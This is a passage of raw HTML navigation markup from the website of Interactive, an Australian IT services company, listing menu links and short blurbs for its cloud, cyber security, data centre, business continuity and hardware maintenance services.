						<span class="h-button-content">View All News</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/our-experts/">
				Our Experts
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="53588ba4-f0d1-49a6-91c8-cf7031c33ddb" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="53588ba4-f0d1-49a6-91c8-cf7031c33ddb" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/glossary-terms/">
				Enterprise Glossary
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="cedaaada-63d8-4186-8768-da653d2173a0" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="cedaaada-63d8-4186-8768-da653d2173a0" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enterprise definitions of IT terms used across Interactive services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/company/">
								<span>Company</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="ae2a846e-4a53-4d83-a8aa-69b9c22ae63e" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="ae2a846e-4a53-4d83-a8aa-69b9c22ae63e" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/company/">
				About Us
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="f35905b8-728d-422c-9101-b84ecb5ff825" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="f35905b8-728d-422c-9101-b84ecb5ff825" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">We're Australia's leading IT service provider and we keep technology human. </p>

											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/our-history/">
									Our History
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/leadership/">
									Executive Leadership Team
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/careers/ ">
									Careers
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/partners/">
									Partners
								</a>
							</li>
															</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="navigation_desktop_main header-white">
	<div class="nav-container absolute w-full block transition-all duration-500 h-[73px] bg-white xl:hidden">
		<div class="flex w-full h-full h-container h-container--lg flex-nowrap">
			<div class="flex flex-grow-0 h-full">
				<a 
					class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
					title="Interactive | Cloud | Cyber | Systems"
					href="https://www.interactive.com.au/"
				>
					
						<img
	class="block h-auto w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>					
				</a>
			</div>
			<div data-desktop-navigation class="flex items-center flex-grow h-full">
				<div class="w-full h-full transition-opacity duration-500 opacity-100">
											<nav
		desktop-navigation-target
		class="flex-grow h-full"
	>
		<ul class="flex justify-start 2xl:justify-center h-full list-none mr-[30px] ml-[112px] 2xl:mx-0">
							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/services/"
						title="What we do"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">What we do</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cloud-services/"
						title="Cloud Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cloud Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cloud Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/adoption-migration/"
														title="Cloud Adoption and Migration"
													>Cloud Adoption and Migration</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/optimisation/"
														title="Cloud Optimisation"
													>Cloud Optimisation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/management/"
														title="Cloud Management"
													>Cloud Management</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/security/"
														title="Cloud Security"
													>Cloud Security</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/aws/"
														title="AWS"
													>AWS</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/azure/"
														title="Azure"
													>Azure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/interactive-anywhere/"
														title="Interactive Anywhere"
													>Interactive Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/private-cloud/"
														title="Private Cloud"
													>Private Cloud</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/flexpod/"
														title="FlexPod"
													>FlexPod</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/"
														title="Cisco Cloud Solutions"
													>Cisco Cloud Solutions</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/"
														title="VMware Strategy & Migration Services"
													>VMware Strategy & Migration Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cyber-security/"
						title="Cyber Security"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cyber Security
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cyber Security</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Improve your security posture with tailored strategies and front-line defence services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																																						<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/"
														title="Strategy and Consulting"
													>Strategy and Consulting</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/"
														title="Governance Risk and Compliance"
													>Governance Risk and Compliance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/managed-security-services/"
														title="Managed Security Services"
													>Managed Security Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/"
														title="Security Testing and Assurance"
													>Security Testing and Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/"
														title="All Services"
													>All Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/data-centres/"
						title="Data Centres"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Data Centres
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Data Centres</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Scalable colocation and connectivity within a hyper secure environment.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/services/"
														title="Data Centre Services"
													>Data Centre Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/"
														title="Data Centre Locations"
													>Data Centre Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/colocation/"
														title="Data Centre Colocation"
													>Data Centre Colocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/relocation/"
														title="Data Centre Relocation"
													>Data Centre Relocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/"
														title="Data Centre Anywhere"
													>Data Centre Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/"
														title="Book a Data Centre Tour"
													>Book a Data Centre Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/business-continuity-site/"
						title="Business Continuity"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Business Continuity
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Business Continuity</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/locations/"
														title="Business Continuity Locations"
													>Business Continuity Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/"
														title="Business Continuity Test"
													>Business Continuity Test</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/business-resilience/"
														title="Business Resilience"
													>Business Resilience</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/hardware-maintenance/"
						title="Systems Maintenance"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Systems Maintenance
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Systems Maintenance</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/"
														title="Cisco Hardware Maintenance"
													>Cisco Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/"
														title="Power Assurance"
													>Power Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/"
														title="HPE Hardware Maintenance"
													>HPE Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/"
														title="Network Maintenance"
													>Network Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/"
														title="Dell EMC Hardware Maintenance"
													>Dell EMC Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/"
														title="Storage Maintenance"
													>Storage Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/"
														title="Supported Hardware"
													>Supported Hardware</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/"
														title="Server Maintenance"
													>Server Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/"
														title="End of Service Support"
													>End of Service Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/"
														title="Book a Tour"
													>Book a Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/interactive-anywhere/"
						title="Interactive Anywhere"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Interactive Anywhere
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Interactive Anywhere</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/infrastructure/"
														title="Infrastructure"
													>Infrastructure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/end-user-support/"
														title="End User Support"
													>End User Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/networks/"
														title="Networks"
													>Networks</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/security/"
														title="Cyber Security"
													>Cyber Security</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/digital-workplace/"
						title="Digital Workplace"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Digital Workplace
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Digital Workplace</span>
